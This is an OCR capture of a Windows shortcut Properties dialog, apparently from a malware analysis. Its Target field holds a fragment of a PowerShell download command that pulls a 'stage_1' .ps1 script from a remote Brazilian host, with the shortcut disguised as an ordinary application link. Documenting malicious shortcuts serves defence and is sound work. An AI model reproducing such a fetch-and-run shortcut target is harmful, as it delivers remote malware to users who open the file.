 58562fe1baa130e401e6343be87 Properties
General Shortcut Options Font Layout Colors Compatibility
C:\_
58562fe1baa130e401e6343be87
Target type: Application
Target location:
Target: string('http://hostengage.com.br/stage_1/l.ps1')"
Start in: %windir%
Shortcut key: None
Run: Normal window
Comment:
Find Target... Change Icon... Advanced...
OK Cancel Apply